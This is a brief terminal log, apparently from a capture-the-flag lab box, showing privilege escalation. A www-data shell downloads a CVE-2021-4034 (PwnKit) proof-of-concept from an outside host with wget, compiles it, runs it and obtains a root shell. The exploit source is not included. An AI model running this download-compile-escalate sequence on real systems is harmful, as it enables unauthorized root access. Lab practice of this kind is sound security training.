 www-data@calamity:/tmp$ wget 10.10.16.3:8000/cve-2021-4034-poc.c
wget 10.10.16.3:8000/cve-2021-4034-poc.c
--2023-01-03 01:20:25--  http://10.10.16.3:8000/cve-2021-4034-poc.c
Connecting to 10.10.16.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1267 (1.2K) [text/x-csrc]
Saving to: 'cve-2021-4034-poc.c'

cve-2021-4034-poc.c 100%[===================>]   1.24K  --.-KB/s    in 0.01s

2023-01-03 01:20:25 (87.7 KB/s) - 'cve-2021-4034-poc.c' saved [1267/1267]

www-data@calamity:/tmp$ gcc cve-2021-4034-poc.c -o cve-2021-4034-poc
gcc cve-2021-4034-poc.c -o cve-2021-4034-poc
www-data@calamity:/tmp$ ./cve-2021-4034-poc
./cve-2021-4034-poc
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)